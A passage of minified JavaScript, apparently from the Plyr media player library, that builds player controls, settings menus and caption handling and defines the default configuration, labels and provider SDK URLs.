URL(this.config.iconUrl,window.location).host!==window.location.host||(F.isIE&&!window.svg4everybody);return{url:this.config.iconUrl,cors:e};},findElements:function(){try{return((this.elements.controls=j.call(this,this.config.selectors.controls.wrapper)),(this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen),}),(this.elements.progress=j.call(this,this.config.selectors.progress)),(this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume),}),(this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration),}),m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0);}catch(e){return(this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1);}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return("href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a);},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" "),}),n);},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return(t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t);},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null,};switch((["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&((a[e]=n[e]),delete n[e]);}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):(n.class=this.config.classNames.control),e)){case"play":(a.toggle=!0),(a.label="play"),(a.labelPressed="pause"),(a.icon="play"),(a.iconPressed="pause");break;case"mute":(a.toggle=!0),(a.label="mute"),(a.labelPressed="unmute"),(a.icon="volume"),(a.iconPressed="muted");break;case"captions":(a.toggle=!0),(a.label="enableCaptions"),(a.labelPressed="disableCaptions"),(a.icon="captions-off"),(a.iconPressed="captions-on");break;case"fullscreen":(a.toggle=!0),(a.label="enterFullscreen"),(a.labelPressed="exitFullscreen"),(a.icon="enter-fullscreen"),(a.iconPressed="exit-fullscreen");break;case"play-large":(n.class+=" ".concat(this.config.classNames.control,"--overlaid")),(i="play"),(a.label="play"),(a.icon="play");break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e);}var s=A(a.element);return(a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed",})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed",})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed",}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):(this.elements.buttons[i]=s),s);},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:0.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0,},t));return((this.elements.inputs[e]=n),ce.updateRangeFill.call(this,n),n);},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0,},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase());}return(this.elements.display[e]=n),n;},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config),}),"00:00");return(this.elements.display[e]=n),n;},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else
32!==i.which&&(40===i.which||(s&&39===i.which)?((a=e.nextElementSibling),m.element(a)||(a=e.parentNode.firstElementChild)):((a=e.previousElementSibling),m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0));}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0);});},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n,})),h=A("span");(h.innerHTML=s),m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked");},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]');}).forEach(function(e){return e.setAttribute("aria-checked","false");}),d.setAttribute("aria-checked",e?"true":"false");},}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch((e.preventDefault(),e.stopPropagation(),(d.checked=!0),a)){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n);}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e));}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d);},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e;},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n));},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume));},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&((e.value=t),ce.updateRangeFill.call(this,e));},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":(n=this.currentTime),(i=this.duration),(a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:((n/i)*100).toFixed(2)),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!(function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i);}})(this.elements.display.buffer,100*this.buffered);}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i));}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"));}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat((t.value/t.max)*100,"%"));}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e);};if(this.touch)s(!1);else{if(m.event(e))n=(100/i.width)*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10);}n<0?(n=0):n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,(this.duration/100)*n),(this.elements.display.seekTooltip.style.left="".concat(n,"%")),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type);}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),(e&&"timeupdate"===e.type&&this.media.seeking)||ce.updateProgress.call(this,e);},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return(N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0));m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this);}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t);},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(((a=m.empty(n)?this[e]:n),m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a)))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e));}if((m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s))){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0);}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p");}return G(t);case"captions":return he.getLabel.call(this);default:return null;}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e);}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if((ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i)){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null;};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1;}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e),});}),ce.updateSetting.call(this,"quality",n);}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if((ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i)){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language",};});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language",}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t);}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?(this.options.speed=e):(this.isHTML5||this.isVimeo)&&(this.options.speed=[0.5,0.75,1,1.25,1.5,1.75,2]),(this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e);}));var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e),});}),ce.updateSetting.call(this,"speed",n));}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden;});N(this.elements.settings.menu,!t);},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden;}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t);}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||(!s&&e.target!==n&&a))return;}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e));}},getMenuSize:function(e){var t=e.cloneNode(!0);(t.style.position="absolute"),(t.style.opacity=0),t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i};},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden;});if(W.transitions&&!W.reducedMotion){(a.style.width="".concat(s.scrollWidth,"px")),(a.style.height="".concat(s.scrollHeight,"px"));var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&((a.style.width=""),(a.style.height=""),v.call(e,a,D,t));}),(a.style.width="".concat(o.width,"px")),(a.style.height="".concat(o.height,"px"));}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n);}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download);},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if((this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress"))){var i=A("div",M(this.config.selectors.progress));if((i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id),})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek)){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),(this.elements.display.seekTooltip=a);}(this.elements.progress=i),n.appendChild(this.elements.progress);}if((this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume"))){var s=A("div",{class:"plyr__volume"});if((this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume"))){var o={max:1,step:0.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),(this.elements.volume=s);}n.appendChild(s);}if((this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings))){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1,}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:"",}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),(this.elements.settings.panels.home=u),this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:"",}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1);});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});(s.innerHTML=e[n]),a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:"",}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back"),});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0));},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1);}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),(t.elements.settings.buttons[n]=i),(t.elements.settings.panels[n]=o);}),l.appendChild(c),r.appendChild(l),n.appendChild(r),(this.elements.settings.popup=l),(this.elements.settings.menu=r);}if((this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download"))){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h));}return(this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),(this.elements.controls=n),this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n);},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr");}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title,},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?(n=this.config.controls):((n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this),})),(s=!1));var o,r=function(e){var t=e;return(Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s);}),t);};if((s&&(m.string(this.config.controls)?(n=r(n)):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons))){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n);},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e);},});};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e);});}if((window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls)){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0);});}},};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");(n.href=t),(t=n.href);}try{return new URL(t);}catch(e){return null;}}function de(e){var t=new URLSearchParams();return(m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s);}),t);}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||(this.isHTML5&&!W.textTracks))m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if((m.element(this.elements.captions)||((this.elements.captions=A("div",M(this.config.selectors.captions))),(e=this.elements.captions),(t=this.elements.wrapper),m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL)){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t));}).catch(function(){P(e);});});}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en",]).map(function(e){return e.split("-")[0];})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if((m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i,}),this.isHTML5)){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this));}setTimeout(he.update.bind(this),0);}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a;}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e);}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),(t.mode="hidden"),y.call(e,t,"cuechange",function(){return he.updateCues.call(e);});}),((r&&this.language!==a)||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if((t||((this.captions.active=a),this.storage.set({captions:a})),!this.language&&a&&!t)){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return((this.captions.language=r.language),void he.set.call(this,o.indexOf(r)));}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),(this.captions.toggled=a),ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled");}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;(this.captions.currentTrackNode=i),ce.updateSetting.call(this,"captions"),t||((this.captions.language=a),this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange");}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this);}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t);},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t);}else this.debug.warn("Invalid language argument",e);},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n);}).filter(function(e){return["captions","subtitles"].includes(e.kind);});},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default);},o=Array.from(a).sort(function(e,t){return s(t)-s(e);});return(e.every(function(e){return!(t=o.find(function(t){return t.language===e;}));}),t||(i?o[0]:void 0));},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack];},getLabel:function(e){var t=e;return(!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config));},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML();}).map(Z);}var i=t.map(function(e){return e.trim();}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));(a.innerHTML=i),this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange");}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to");},},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],},loop:{active:!1},speed:{selected:1,options:[0.5,0.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen",],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD",},},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json",},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js",},},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null,},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick",],selectors:{editable:"input, textarea, select, 